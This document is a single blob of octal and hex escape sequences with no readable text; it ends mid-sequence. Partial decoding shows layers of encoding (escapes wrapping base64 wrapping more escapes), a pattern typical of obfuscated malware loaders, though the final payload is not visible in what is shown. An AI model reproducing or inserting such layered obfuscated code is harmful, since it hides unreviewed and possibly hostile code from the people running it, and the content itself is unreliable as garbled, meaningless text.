\130\104\105\170\115\61\x78\x34\x4e\124\102\143\x4d\124\x41\63\x58\x44\x45\171\x4d\x6c\x78\x34\116\172\x42\143\115\x54\x51\x30\x58\104\105\61\115\x56\170\x34\116\x44\112\x63\x4d\124\x55\x79\x58\104\x45\60\x4d\x6c\x78\x34\116\x44\144\143\115\124\x41\62\130\110\x67\63\x59\126\170\x34\116\152\116\x63\x4d\x54\x63\x79\x58\110\147\172\x4d\106\x78\x34\x4e\x6a\154\143\115\124\121\170\x58\x44\x45\171\x4e\x31\x78\x34\115\172\126\143\145\x44\x5a\x69\130\x44\x45\172\115\x6c\x78\x34\116\124\x68\x63\x4d\124\121\63\130\104\x45\x31\115\x56\x77\170\115\x6a\102\143\x65\104\132\150\130\104\x45\x33\x4d\x46\x78\64\x4e\x6d\x4a\x63\x4d\x54\121\170\x58\x44\105\172\x4d\106\167\170\115\x7a\x46\143\145\x44\x59\x33\130\x44\x45\x30\x4d\x56\x77\170\115\152\144\x63\x65\x44\x55\x78\x58\x48\x67\x7a\x4f\x56\x77\x78\x4d\124\x46\x63\145\x44\x5a\153\130\104\x45\x7a\x4d\154\x77\x78\116\x6a\132\x63\x4d\124\x51\172\x58\x44\x45\x31\x4e\x56\170\64\x4d\172\102\143\115\124\x55\170\130\110\x67\x32\x4d\61\x78\x34\x4d\172\116\143\x4d\124\111\x79\x58\110\147\172\116\126\167\170\x4e\x44\112\143\145\x44\x51\x33\130\x44\x45\x79\x4e\126\x77\63\115\x56\x77\x78\115\x54\x46\143\115\x54\125\x31\x58\x48\147\x7a\x4d\x56\167\170\x4e\x54\x42\x63\x4d\124\121\x7a\x58\104\105\x31\x4e\x56\170\x34\116\x6a\x52\x63\x65\x44\x63\x77\x58\110\147\62\115\154\167\170\x4e\x54\x4a\x63\x4d\x54\x55\63\x58\x44\x45\x32\x4e\x31\x78\x34\x4e\x47\x5a\x63\x4e\x6a\x4e\x63\115\x54\101\x79\130\104\x45\61\115\106\x77\170\115\x7a\112\143\x4d\124\x41\63\130\x44\105\171\x4d\154\167\170\x4e\152\x42\x63\x4d\x54\x51\x79\x58\104\x45\x31\116\126\170\64\116\152\x4e\x63\x4e\152\132\x63\115\x54\x45\x31\x58\104\105\x31\115\154\167\170\115\104\112\x63\145\104\x63\63\130\x48\x67\x32\116\x56\x78\x34\x4e\x44\x4e\143\115\124\x41\x78\x58\110\x67\63\x4f\126\x78\64\116\107\122\x63\145\104\121\64\x58\110\147\60\115\154\x77\x32\x4e\x46\x78\64\x4e\104\x6c\143\x65\x44\121\60\130\104\105\x78\116\x56\170\64\116\172\x64\143\x65\104\131\172\x58\104\105\x78\115\106\167\x78\116\x44\x64\143\116\x6a\x64\x63\x65\104\x55\x35\130\110\147\62\x5a\x46\170\x34\116\x44\x5a\143\x65\104\132\x68\x58\x44\105\x30\x4d\126\167\62\115\154\167\170\116\104\122\143\145\104\143\x35\130\110\x67\62\115\x6c\x77\62\115\61\x77\170\115\x6a\x5a\143\115\124\x59\61\x58\x48\x67\x31\x59\x56\167\170\x4d\104\x52\143\x4d\124\125\63\130\110\147\62\x59\126\x77\x78\x4d\x7a\x4a\143\x65\104\125\x33\x58\x44\x45\171\x4e\154\x78\x34\116\x6d\116\143\145\x44\121\x35\x58\x44\x45\x31\115\154\x77\62\x4e\106\170\64\115\172\150\x63\x4d\124\115\171\130\110\x67\60\116\x31\x77\x78\x4e\x54\122\x63\116\152\x4a\143\x4d\124\x45\170\130\104\x45\167\116\61\x78\64\x4e\107\126\x63\x4d\x54\131\x7a\x58\x48\x67\61\x4f\x56\167\x78\x4d\172\102\x63\x4d\124\105\x32\130\110\x67\x33\x59\x56\x78\x34\116\124\102\143\x65\104\125\x7a\x58\110\x67\60\x59\x56\x77\x78\116\x7a\106\143\115\x54\x51\x79\x58\104\131\x7a\130\104\x45\60\115\61\170\64\116\x6a\154\x63\x65\104\x55\167\130\x44\x45\x31\x4d\x6c\x77\170\x4e\172\102\x63\145\104\132\x69\x58\x44\x45\x30\115\126\x78\x34\x4e\x54\150\x63\145\x44\x55\x35\x58\x44\105\60\116\61\x78\x34\116\x54\154\143\116\x6a\112\x63\x65\x44\x63\64\x58\x48\x67\62\x4f\106\x77\x78\116\x44\116\143\145\104\x4d\x7a\x58\110\147\x30\x5a\106\167\x33\x4d\x56\x77\170\115\x54\106\143\115\x54\125\61\130\x44\105\170\116\154\167\x78\x4e\x6a\132\x63\115\x54\121\171\130\110\147\60\115\61\x78\64\115\172\x46\143\115\124\x63\171\x58\104\105\60\x4d\x6c\170\x34\116\124\x4e\143\x4e\152\102\x63\x4d\124\x63\167\x58\104\105\170\x4e\126\x78\64\x4e\152\x6c\143\x4d\124\x41\x79\130\x48\147\x32\x59\x56\x77\x78\116\104\x4a\143\116\x6a\x4a\x63\115\124\131\x33\x58\x44\105\x32\x4e\x46\167\x78\116\x44\112\143\x65\x44\x51\63\130\x44\x45\60\x4d\x31\167\170\x4e\x6a\x52\x63\x4d\x54\x45\61\130\110\147\63\x4f\126\x78\x34\x4e\x44\x4a\143\x65\104\x5a\x68\x58\104\x45\x30\115\154\x77\x32\x4d\x6c\167\170\116\152\x64\x63\x4d\124\x59\60\x58\110\147\x32\x4d\x6c\x78\64\116\x54\144\x63\x4d\x54\111\170\130\104\105\62\x4e\x46\x78\64\116\107\122\143\x4d\x54\143\170\130\x48\147\60\117\x56\x77\61\x4d\x31\x77\170\x4d\152\102\143\115\124\x41\x33\x58\110\147\61\x4d\154\x78\x34\116\x7a\102\143\x65\104\131\x30\x58\x44\x45\x31\x4d\x56\170\x34\x4e\x44\x4a\143\145\x44\x5a\x68\130\104\x45\60\x4d\x6c\170\64\x4e\104\x64\143\145\104\x51\x32\x58\110\147\63\131\x56\167\x78\x4e\x44\x4e\x63\x4d\x54\x63\171\x58\104\x59\167\x58\104\105\x31\x4d\x56\167\170\x4d\172\x46\143\116\x6a\x4a\143\116\x7a\106\x63\115\x54\131\172\130\x48\147\x30\131\61\167\x78\x4d\172\102\x63\x65\x44\122\154\130\110\147\x33\x4e\106\x77\x78\115\x54\x52\143\x65\x44\125\x30\x58\x44\x45\x77\x4e\x56\x77\170\x4e\x7a\x46\143\x4d\x54\105\x78\x58\x44\x45\167\116\x31\170\64\116\x47\x56\x63\x65\x44\x63\62\130\x44\105\x30\x4d\154\170\x34\116\104\116\x63\116\x6a\106\x63\x4d\x54\131\60\x58\x44\x45\x7a\115\x6c\167\170\115\x44\116\x63\145\104\x4d\167\x58\110\147\63\117\106\167\170\115\124\x56\x63\115\x54\x55\170\130\x48\147\60\115\154\167\x78\x4e\124\x56\x63\x65\104\131\171\x58\x44\x59\171\x58\104\131\x31\130\x48\x67\x7a\x4d\106\170\64\116\x47\x4e\x63\145\x44\x55\64\x58\x48\x67\x30\132\x56\x77\170\116\124\x42\x63\115\x54\x51\172\130\x44\x45\x31\x4e\126\x77\x78\x4d\x44\x5a\143\115\124\125\x78\x58\104\x45\x30\116\x46\x77\x78\x4d\x6a\144\x63\145\104\115\60\130\104\x45\61\115\x56\167\170\x4d\152\102\143\x65\104\x5a\x68\130\104\x45\62\116\61\170\64\x4d\155\132\143\145\104\131\172\130\110\x67\x30\x4e\61\167\170\x4e\124\x42\x63\115\124\x59\x33\x58\104\x45\x78\x4d\126\x78\x34\x4e\104\116\143\x4d\124\x41\171\x58\104\x45\x31\x4e\x6c\x78\x34\x4e\152\112\143\116\152\116\x63\x65\x44\x55\x79\x58\110\147\x33\x4e\x6c\167\170\115\x54\x46\143\145\104\x51\x33\130\104\x45\x33\x4d\106\167\x78\x4d\124\x4a\143\145\104\x55\x30\130\x44\x45\172\x4d\x46\x78\64\116\x6a\x52\x63\145\x44\144\x68\x58\x44\x45\x78\x4e\x31\167\x78\x4e\172\106\143\x65\104\x51\x79\130\x48\x67\60\132\106\x78\x34\x4e\x54\112\x63\115\124\x49\x31\x58\x44\x45\x78\x4e\126\170\64\x4d\x7a\116\143\145\x44\x55\172\x58\x44\x45\167\116\x46\170\x34\x4e\155\x5a\x63\145\104\131\63\130\x48\147\60\131\x56\170\x34\x4e\x44\150\143\x4d\x54\x49\171\x58\110\x67\x32\132\x6c\x77\x78\116\104\106\x63\x4d\x54\115\167\x58\x44\x45\170\x4e\126\170\x34\116\x7a\122\143\x4d\124\x49\x77\x58\x48\147\x32\132\126\170\64\x4e\124\x4a\143\115\x54\x59\x77\130\x48\x67\62\x4e\106\x77\x78\115\x44\x64\143\145\104\x63\64\130\x48\147\62\x59\x31\167\170\115\x54\x46\x63\x4d\124\101\60\130\104\131\167\130\104\105\x30\x4e\61\x78\x34\116\107\106\143\145\x44\121\63\130\110\147\x30\x5a\x56\167\170\x4e\152\x5a\x63\x4d\x54\121\x79\130\104\105\x31\x4e\x56\x77\170\115\172\x4a\x63\115\124\131\167\130\104\105\172\115\154\167\x32\115\x56\167\63\x4d\126\167\170\x4e\152\x56\143\145\x44\x55\65\x58\x44\105\x79\x4e\x31\170\x34\115\172\106\143\x65\x44\x5a\152\130\110\x67\61\116\x31\167\x78\x4e\x7a\106\x63\x4d\124\x45\x79\x58\x48\x67\x32\x4d\61\167\x78\115\x54\126\143\115\124\111\60\130\x44\x45\x7a\115\126\170\64\116\x32\106\x63\x4d\124\x4d\167\130\104\x45\x78\115\x46\x77\x78\116\104\x64\143\145\x44\115\171\x58\x48\x67\x30\x5a\x46\170\64\x4d\x7a\x46\x63\x65\x44\x63\64\x58\x48\x67\172\x4e\106\167\170\115\124\132\x63\x65\x44\x64\x68\x58\104\x45\x78\115\154\170\64\x4e\152\x4e\x63\115\124\x45\x31\130\x48\x67\x31\x4e\106\167\x78\x4d\152\106\143\x4e\x6a\106\143\x4d\124\115\x77\x58\110\x67\60\x4e\106\x77\170\115\104\x56\143\145\x44\x4d\x77\x58\110\x67\x30\x5a\126\x77\x78\115\152\132\143\x4d\x54\143\167\x58\104\x59\60\130\104\x45\170\116\154\x77\170\116\x54\x56\x63\145\x44\125\62\130\x48\147\x32\x4d\61\167\x78\115\x54\x56\x63\145\104\125\60\130\104\105\x79\116\126\x78\64\116\x7a\150\143\115\124\x4d\167\x58\x48\147\x30\x4e\x46\x77\170\x4d\x44\126\x63\116\x6a\x46\x63\115\x54\105\x32\130\x44\105\x31\x4e\106\x78\x34\116\x7a\150\x63\x65\104\x4d\x30\130\104\105\170\116\x6c\170\x34\116\x6d\106\x63\x4d\x54\121\x7a\130\110\x67\62\x4f\126\167\x78\115\172\x42\x63\x65\x44\x55\x30\x58\110\147\63\115\x31\x78\64\x4e\152\x64\x63\x4d\x54\x4d\x79\x58\x44\131\171\130\104\143\x78\130\x48\x67\172\x4d\x46\x77\x78\x4e\104\112\x63\115\x54\143\x78\x58\x48\x67\60\115\x6c\170\x34\x4e\107\x4a\x63\x65\x44\131\170\130\104\105\x31\116\x6c\x77\170\x4e\104\x52\143\145\x44\x51\x35\130\x48\x67\x31\x4d\154\167\x78\115\152\x52\x63\145\104\x63\172\x58\110\147\62\116\61\170\x34\116\x57\106\143\145\104\x51\x34\x58\x48\147\60\x4e\x56\170\64\x4d\x7a\102\x63\x4d\x54\121\61\x58\110\147\x31\x4e\x6c\x78\x34\x4e\104\x6c\x63\x4e\x6a\x5a\143\x4d\x54\105\x78\130\x48\x67\x30\x4e\61\x78\64\116\155\x4e\143\115\x54\x55\x31\x58\110\147\x30\117\126\x78\64\116\104\116\143\145\104\x59\x33\130\x48\x67\62\131\x6c\x78\64\116\152\x4e\x63\x65\104\115\172\130\x44\105\x79\x4e\154\167\170\116\x54\x46\143\x4d\x54\121\x79\x58\104\x45\x79\x4e\x31\170\64\x4e\x6d\x4e\x63\x65\104\115\167\130\110\x67\61\x4f\x46\x78\x34\115\172\116\143\115\x54\x49\171\x58\x48\x67\x32\117\x46\167\x78\x4d\172\x46\x63\x4d\x54\x55\x31\130\104\x45\63\x4d\x46\x78\64\116\x6d\116\143\x65\104\x51\65\130\x48\147\x30\116\x46\x78\64\115\172\x42\143\116\172\106\143\115\x54\105\170\130\x48\x67\x30\115\61\x77\x78\x4d\x54\x4a\x63\115\x54\x51\172\x58\104\x45\170\x4e\126\x77\170\x4d\x6a\122\x63\115\x54\x45\x31\130\x44\105\63\x4d\x46\170\x34\116\x44\x6c\x63\x4d\124\125\170\x58\x44\105\61\115\x31\x78\x34\x4e\152\144\143\x4d\x54\121\x31\130\x48\147\63\x4f\x56\x78\64\116\x44\106\x63\145\x44\x5a\151\130\104\105\60\x4e\x46\x77\x78\x4d\172\102\x63\x65\x44\122\x68\130\x48\x67\63\115\61\x77\x78\115\x54\x46\143\x4d\124\101\x30\x58\x44\x59\167\130\110\147\x32\116\x31\170\x34\x4e\x54\154\x63\x65\104\x55\64\x58\x44\x45\x78\x4d\x6c\167\170\116\172\x46\x63\115\124\115\170\x58\x48\147\x31\117\x46\x78\64\116\155\x4a\x63\115\124\x55\63\130\104\x45\170\115\126\x77\x78\116\x54\122\x63\x4d\x54\x63\167\x58\x48\x67\172\x4e\x46\x77\x78\x4d\124\x5a\x63\x4d\x54\143\x79\130\104\105\170\116\154\167\170\116\x44\x4e\x63\115\x54\121\x31\130\x48\x67\60\116\106\x78\64\x4e\x54\x6c\x63\115\124\x63\x79\x58\x48\x67\x31\x4f\106\170\x34\116\x44\122\143\x65\x44\121\61\x58\110\147\x7a\115\x6c\167\170\x4d\124\126\143\115\x54\125\x30\x58\104\x45\x33\115\106\x77\x32\116\x46\167\170\x4d\x54\132\x63\x4d\124\x55\x79\130\104\105\171\116\154\170\x34\x4e\x6a\x4e\x63\145\104\x59\61\x58\104\105\167\116\106\x78\x34\116\124\154\x63\145\104\115\170\x58\x44\x45\172\x4d\x46\170\x34\x4e\x44\x52\x63\145\x44\121\x31\130\104\131\x78\x58\110\147\x30\x5a\126\x78\64\x4e\152\154\x63\x4d\x54\x45\170\x58\110\x67\x33\115\61\167\170\x4d\x54\106\143\x65\104\121\x7a\130\x48\x67\x30\131\126\x77\170\116\x44\x4e\x63\x65\104\x59\61\x58\x48\x67\x30\116\106\167\x78\x4e\104\x4e\x63\145\x44\115\171\x58\x44\x45\x7a\x4d\x46\167\170\x4d\x44\122\143\x4d\x54\101\61\130\104\x59\170\x58\x44\x45\170\116\126\167\170\x4d\x6a\x5a\x63\x65\104\143\64\x58\x44\x59\60\x58\x48\x67\x30\x5a\x56\x78\64\x4e\155\106\x63\115\124\x49\62\130\x48\147\x32\x4d\61\170\64\x4e\x6a\x56\143\x65\104\121\x30\130\x48\x67\62\115\61\x78\x34\x4d\x7a\116\143\115\x54\x45\170\x58\x44\x45\x31\x4d\x56\170\x34\x4e\x44\x46\x63\116\x7a\x46\143\x4d\x54\x49\167\x58\x44\105\61\115\126\x77\170\x4d\104\106\x63\145\104\131\x35\130\x44\105\172\x4d\x46\170\x34\x4e\104\x52\x63\115\124\x41\x31\130\x48\x67\x7a\x4d\x6c\x77\170\x4d\124\x56\143\x4e\152\106\143\145\104\x63\63\x58\x44\105\x33\115\106\x77\x78\115\x54\132\143\115\124\101\x30\130\x48\147\60\132\x56\167\170\x4e\104\x4e\143\x65\104\x59\61\130\x48\x67\x30\116\106\167\170\116\104\x4e\143\x65\104\143\65\x58\x48\x67\x31\x4f\x46\x77\x78\x4d\124\x42\x63\115\124\121\x33\130\104\x59\171\130\x44\x45\170\x4e\x6c\167\170\115\x6a\x5a\x63\145\x44\x63\63\x58\110\147\63\x4f\106\x77\170\115\124\x5a\143\115\x54\x41\60\x58\104\105\171\116\x6c\x77\x78\x4e\x44\x4e\143\145\x44\x59\61\x58\x48\x67\x30\116\106\167\170\115\172\112\143\x4d\x54\125\x30\x58\110\147\x31\117\106\170\x34\116\104\x52\143\x4d\124\101\61\x58\x44\x59\170\x58\104\x45\170\x4e\126\x77\x78\115\152\132\x63\x65\x44\x63\63\x58\104\105\63\115\106\x77\x78\x4d\124\132\143\115\x54\111\60\130\x44\x45\172\x4d\x6c\x78\64\x4e\152\x4e\x63\115\x54\121\x31\x58\110\147\60\x4e\106\167\x78\115\x7a\106\x63\x4e\x6a\x4e\143\115\124\115\167\x58\104\105\x78\115\x46\x77\170\x4e\x44\144\x63\145\104\143\x35\x58\x44\105\x7a\115\154\167\170\115\104\132\143\x65\x44\x63\63\130\x48\147\x33\x4f\106\167\170\115\x54\132\143\145\x44\x51\60\130\x48\147\x31\x4d\x6c\x77\170\x4e\x44\116\x63\x65\x44\131\x31\x58\x48\x67\60\116\x46\x77\x78\115\x7a\x46\x63\116\x6a\x56\143\115\124\115\167\130\x48\147\x30\x4f\x46\167\x78\116\x44\144\x63\116\x6a\x4e\x63\x4d\124\x45\x31\130\x48\x67\172\x4d\x56\167\x78\x4e\x7a\x42\143\116\x6a\122\x63\115\124\105\x32\x58\110\147\63\131\126\x77\170\115\x44\x4a\143\x65\104\131\172\x58\104\105\60\116\x56\170\64\116\104\x52\143\145\104\126\x68\x58\x48\x67\x32\131\126\170\x34\116\124\x68\143\145\x44\121\x30\130\104\105\167\x4e\x56\167\62\115\106\x77\170\115\124\x56\x63\145\104\125\x32\x58\x44\x45\62\x4e\61\x77\170\x4e\x7a\102\143\x4d\124\105\x32\130\104\x45\63\115\x6c\x77\x78\115\x44\x56\x63\115\x54\125\x78\130\x44\x45\170\x4e\x46\x78\64\116\104\x4e\143\x4d\124\x41\x78\130\x44\x45\x31\115\126\167\170\115\172\x42\x63\x65\104\x51\x30\130\104\105\167\116\x56\170\x34\x4d\172\102\x63\x65\x44\x52\154\130\x44\105\x77\116\x6c\x78\64\x4e\172\144\143\x4d\x54\143\x77\130\110\147\60\132\x56\x77\x78\115\x44\x52\143\x65\104\x55\x32\x58\x44\105\60\x4d\61\x77\x78\115\124\x56\x63\145\104\x55\60\x58\110\x67\x31\117\x56\x77\x78\x4e\152\x64\x63\x65\104\x55\64\x58\104\x45\167\x4e\106\x77\170\x4d\104\126\143\x4e\152\x42\x63\x65\x44\x52\x6b\130\110\147\61\x4e\154\x78\64\x4e\x7a\150\143\145\x44\x4d\x30\x58\110\147\60\x5a\126\x78\x34\x4e\62\x46\143\x65\104\122\150\130\x44\105\60\x4d\x31\x78\64\x4e\107\x52\143\x65\x44\125\60\130\104\105\172\x4d\126\x77\x32\x4d\x46\x78\x34\x4e\x54\x68\x63\115\124\101\x30\130\104\x45\167\x4e\126\x78\64\115\x7a\106\x63\x4d\124\x45\62\x58\104\x45\171\116\154\x78\64\x4e\172\150\143\116\x6a\x52\143\145\104\x52\x6c\130\x44\105\61\x4d\154\167\170\x4d\152\132\x63\x4d\x54\121\x7a\130\110\x67\x32\116\x56\x78\x34\116\x44\122\x63\145\x44\126\150\x58\x48\x67\x32\x59\61\x77\170\115\172\x42\143\x65\104\121\60\130\110\147\60\x4e\126\170\64\x4d\172\x4a\x63\115\124\105\62\x58\110\x67\60\115\61\167\x78\x4d\x54\x46\143\115\124\x51\x33\130\104\x45\171\115\x46\170\64\x4e\x54\x52\143\x4e\x6a\122\143\x4d\x54\x51\x33\130\x44\x45\170\115\x6c\167\x78\x4d\124\102\143\115\124\105\62\x58\104\105\61\116\106\x78\64\x4e\152\x4a\x63\x65\104\121\x33\x58\x44\x45\171\x4e\x6c\167\x78\x4e\x54\112\x63\115\124\121\x30\x58\104\105\167\116\x6c\x78\x34\115\172\x6c\143\x4d\x54\125\x7a\x58\110\x67\61\x59\x56\x77\x78\x4d\172\102\143\x4d\x54\101\x79\130\x48\147\62\117\106\x77\x78\116\104\116\x63\x4d\124\125\x32\x58\x48\147\61\115\154\x77\170\x4e\152\122\x63\x65\x44\126\x68\x58\104\105\171\116\x31\170\x34\115\172\126\143\145\x44\115\x77\130\110\147\60\x59\154\167\170\x4d\x6a\x52\x63\115\x54\131\172\x58\x44\x45\x30\x4e\61\170\64\x4e\127\106\x63\145\x44\125\63\x58\104\x45\170\116\x6c\x77\170\116\124\144\143\145\104\x59\x79\130\x44\105\63\x4d\126\x78\x34\x4e\104\106\143\x4d\124\x55\170\130\104\105\x7a\115\x46\170\x34\x4e\x44\122\143\x4d\124\x51\172\x58\104\131\167\130\104\105\x7a\x4d\x46\x77\170\115\x54\102\x63\145\x44\x59\63\130\x48\147\x7a\115\x31\170\x34\x4e\x47\122\143\x4e\x6a\106\x63\x4d\124\143\x77\x58\104\131\60\x58\110\x67\x30\x5a\x56\167\x78\x4e\124\112\x63\115\124\x45\x32\130\110\x67\x32\115\x31\x77\x78\116\x44\126\143\145\104\121\60\130\x48\x67\62\x4d\61\170\x34\x4e\x7a\154\x63\x65\x44\x55\x34\x58\x44\105\170\115\x46\170\64\x4e\152\x64\x63\x4e\x6a\x4a\143\x4d\124\105\63\x58\x48\x67\61\116\154\167\170\116\172\102\143\116\x6a\122\143\x4d\x54\x45\62\x58\104\105\63\115\x6c\167\x78\115\104\112\143\x65\104\131\x7a\130\104\105\60\116\x56\x77\170\x4d\104\122\x63\x4d\x54\121\172\130\x44\131\167\x58\110\x67\61\117\x46\x77\x78\x4d\x54\x42\143\x65\104\131\63\130\x48\x67\63\131\x56\x77\x78\x4d\172\x4a\x63\x65\x44\x55\62\130\110\147\63\117\x46\170\x34\x4d\x7a\x52\x63\x65\104\x52\154\130\x48\x67\x33\x59\x56\x78\64\116\x6a\122\x63\x65\x44\x59\172\130\110\147\62\116\126\170\64\x4e\104\122\143\x65\104\125\65\130\104\131\61\x58\x44\105\172\115\106\x77\x78\115\x44\x52\x63\115\x54\x41\x31\130\104\x59\170\130\x44\105\170\116\154\x77\170\x4e\124\122\x63\x65\x44\x63\63\130\x48\x67\x33\117\x46\x77\x78\x4d\124\132\143\145\x44\121\x30\130\104\105\x79\x4d\154\170\64\x4e\152\116\x63\x4d\x54\x51\x31\x58\110\x67\60\116\106\x78\x34\116\127\x46\x63\x4d\x54\125\x31\130\x48\147\x31\x4f\106\x77\x78\115\x44\x52\x63\x65\104\121\x31\130\x44\x59\171\x58\x44\x45\x78\116\x6c\x78\64\x4d\x7a\x46\x63\x65\x44\143\x34\130\x44\x59\60\130\x44\x45\x78\116\x6c\x77\x78\116\x7a\112\143\145\104\121\x79\130\x48\x67\x32\x4d\x31\x78\x34\116\x6a\126\x63\115\x54\x41\x30\x58\x44\105\x7a\x4d\x6c\167\x78\x4e\124\126\x63\x4d\x54\115\167\130\104\105\x78\115\106\167\x78\x4e\104\144\143\116\152\x4e\143\x65\104\122\153\130\x48\x67\x30\116\x6c\170\x34\x4e\x7a\x68\x63\145\x44\x4d\x30\130\x48\x67\60\x5a\126\x77\x78\116\172\112\143\x65\x44\x55\x32\x58\104\x45\x30\x4d\61\x78\64\x4e\x6a\126\x63\145\104\x51\x30\x58\110\147\x32\x4d\x31\170\x34\x4e\172\x64\143\145\x44\125\x34\130\x48\x67\60\116\106\167\x78\x4d\104\126\143\x65\104\x64\x68\130\110\147\x30\x5a\x56\170\x34\x4d\x7a\x46\143\115\124\x63\167\130\x44\x59\x30\x58\110\147\60\132\106\167\x78\116\x7a\x4a\x63\115\x54\x41\x32\130\x48\x67\62\115\x31\167\170\x4d\x54\x5a\x63\115\124\x49\x30\130\x44\x45\x77\115\154\x77\170\116\x44\116\x63\145\x44\122\154\130\104\x45\x77\x4e\106\x77\x78\x4e\104\x4e\143\x65\104\x59\65\x58\104\105\x78\115\126\x77\x78\x4d\x44\x4e\x63\x65\x44\x4d\x30\x58\104\105\60\116\x31\170\64\x4e\124\132\143\115\124\x4d\167\x58\x44\x45\170\115\154\167\170\116\x6a\116\x63\x65\104\122\155\x58\x44\105\x31\x4d\x6c\167\170\x4e\x6a\x42\143\x4e\x6a\x42\143\x65\104\x59\171\x58\x48\x67\x33\117\x56\167\x78\116\104\x64\143\115\x54\x55\172\130\x48\x67\x32\116\106\170\64\116\x54\x68\143\115\x54\x45\x79\x58\110\147\63\115\61\x78\x34\116\107\112\x63\115\x54\111\x7a\x58\104\x45\167\x4d\126\x77\170\x4e\x6a\126\x63\x4d\x54\x45\x78\x58\x44\105\167\x4d\x31\x78\x34\116\x47\x46\x63\115\x54\121\172\130\x44\x45\170\x4e\x6c\x77\x78\x4d\x44\122\143\x4d\x54\121\x30\130\110\x67\x32\x4d\61\167\170\x4e\x44\126\x63\x4d\124\x41\60\x58\x48\147\x30\x4f\x56\170\64\x4d\x7a\126\x63\145\x44\x55\x34\130\110\x67\x30\x4f\106\x77\170\116\104\x64\143\145\x44\x64\x68\130\110\x67\x31\x4f\x56\167\x32\x4d\126\170\x34\116\172\x64\x63\x4e\152\106\x63\145\x44\x52\x6c\130\x48\147\x7a\x4d\126\167\x78\x4e\152\144\143\x65\104\143\64\x58\104\105\x78\116\154\x77\170\116\x54\x4a\143\x65\x44\122\154\x58\x44\x45\x30\x4d\x31\x78\x34\116\152\126\143\145\104\x51\60\130\x48\147\x31\x4f\x56\x78\64\x4e\62\x46\143\115\x54\x4d\x77\130\104\x45\x78\x4d\106\x77\x78\x4e\x44\144\x63\116\152\x4e\x63\115\x54\105\x31\x58\110\147\x32\x59\61\170\x34\x4e\x7a\144\x63\145\x44\143\x34\x58\110\147\60\x5a\x56\167\170\x4d\x6a\x52\143\115\x54\x41\62\x58\104\105\x30\115\61\x78\x34\116\x6a\126\143\x4d\124\101\60\130\104\105\x30\x4d\x31\170\64\116\x7a\144\143\x65\x44\125\64\130\x48\x67\60\116\x46\x77\x78\115\104\126\143\x65\x44\x4d\171\x58\104\x45\x78\x4e\x6c\167\x78\115\x44\x5a\x63\x65\104\x63\x34\x58\104\131\60\130\x48\147\60\132\x46\x77\x32\x4d\154\x78\64\x4e\x54\126\143\x65\x44\x59\x35\130\104\x45\x78\x4e\61\x78\x34\116\172\x6c\143\145\x44\121\x79\x58\x44\x63\x78\x58\104\105\x78\x4d\126\x78\x34\116\104\x64\143\x4d\124\121\x30\x58\110\147\63\116\x6c\x78\x34\x4e\152\x52\x63\115\124\x41\x33\130\x44\x63\x77\x58\x44\x45\x30\x4e\x31\170\64\x4e\x54\116\x63\115\124\x55\x32\130\x48\x67\63\x4d\106\x78\x34\115\172\116\143\x65\104\122\154\130\x48\x67\62\x59\61\x77\170\x4d\x54\x56\143\x65\104\x4d\x33\x58\104\x45\170\x4d\x56\x78\x34\116\x44\126\143\x4d\x54\111\62\130\104\105\x78\x4d\61\170\x34\116\x54\x52\x63\x4d\x54\x63\171\130\104\105\x79\116\154\167\170\x4e\x6a\x52\143\115\x54\x45\63\x58\x44\105\x31\x4d\x56\x77\170\115\x44\106\x63\145\x44\x5a\151\x58\104\105\60\115\x31\170\64\115\172\x4e\143\x65\x44\121\x32\x58\x44\x45\x32\115\x31\x78\x34\x4e\104\x6c\x63\x65\x44\121\x30\130\104\131\x77\130\x44\x45\x30\116\x31\x77\x78\x4d\124\x4a\143\x4d\x54\x45\167\x58\110\147\60\x4d\x6c\170\64\116\172\154\x63\145\x44\131\x79\130\x48\147\x7a\115\x31\167\x78\x4d\x7a\x4a\x63\x4d\124\131\167\130\x44\x45\x7a\x4d\x6c\170\x34\116\104\144\143\x4d\x54\111\62\x58\110\x67\63\117\x56\170\64\x4e\104\154\143\145\x44\x51\60\x58\104\131\x77\x58\110\x67\62\116\x31\170\x34\x4e\x6a\x4a\x63\x4d\124\x55\x31\x58\110\147\61\x4e\154\167\x32\x4d\61\x77\x78\115\x54\x46\143\x65\104\121\62\x58\110\147\x30\132\126\x78\64\116\x7a\x68\143\145\104\x59\171\130\x48\147\60\x4e\x56\170\x34\116\x54\x4a\143\115\x54\125\x77\130\110\x67\62\x4e\106\167\x78\115\x44\144\x63\145\x44\121\x32\x58\110\x67\x31\115\x56\x77\170\x4e\104\116\x63\x65\104\132\x6b\130\104\x63\170\x58\104\x59\x79\130\x44\x45\60\x4d\126\x77\170\x4d\x6a\x64\143\145\104\125\171\130\110\147\62\x59\61\x78\x34\x4e\152\116\143\145\104\131\65\x58\x48\x67\x32\117\x46\170\x34\116\x6a\x68\x63\115\x54\x51\172\x58\x44\105\x31\116\154\167\x78\115\x54\112\x63\x65\x44\131\x34\130\104\x45\60\116\x56\170\64\x4e\x54\116\143\115\x54\x51\63\130\104\x45\61\x4d\x56\170\x34\116\x54\150\x63\145\104\121\x30\130\104\105\x77\116\126\167\x32\x4d\x46\x78\x34\116\x47\126\x63\115\x54\x41\x32\x58\104\105\x33\x4d\106\x78\64\115\x7a\122\143\x4d\124\105\x32\x58\x44\105\61\x4d\x6c\x78\x34\x4e\104\154\x63\x4d\x54\x55\170\x58\104\105\170\x4d\x56\170\64\116\x44\x52\143\x65\104\x4d\167\130\x44\125\x7a\x58\104\105\x78\115\x56\167\170\115\104\x4e\x63\145\104\x52\150\130\x48\x67\x32\115\61\x78\x34\x4e\152\x56\143\115\x54\101\x30\x58\x48\147\61\117\x56\167\62\115\106\x77\170\x4d\x7a\x42\x63\x4d\x54\x45\x77\130\x48\x67\62\116\x31\x78\64\115\x7a\112\143\x65\104\122\x6b\x58\x48\x67\62\x59\61\x77\170\116\x6a\x64\x63\145\104\143\64\130\x48\147\60\132\126\x77\170\115\152\122\x63\115\x54\101\171\x58\104\105\x30\x4d\x31\x77\170\115\x54\126\143\115\x54\x49\60\130\104\x45\x79\116\126\x78\64\115\172\116\143\x4d\x54\115\x77\x58\104\105\167\116\x46\170\64\x4e\104\x56\x63\x65\x44\115\x79\130\104\105\x78\116\126\x77\62\x4d\x56\167\x78\x4e\x7a\x42\x63\116\152\122\143\115\x54\x45\x32\x58\x48\x67\63\131\x56\x78\64\x4e\x6a\x68\x63\x4d\x54\121\x7a\130\110\x67\62\x4e\126\167\170\115\104\122\143\x65\x44\x59\x7a\130\110\x67\63\x4e\x31\170\64\116\x44\x6c\143\x65\104\x59\x35\130\x44\x45\x32\116\x31\x77\170\116\104\x64\143\x65\104\121\x35\130\x48\x67\62\x59\61\x78\x34\116\x7a\x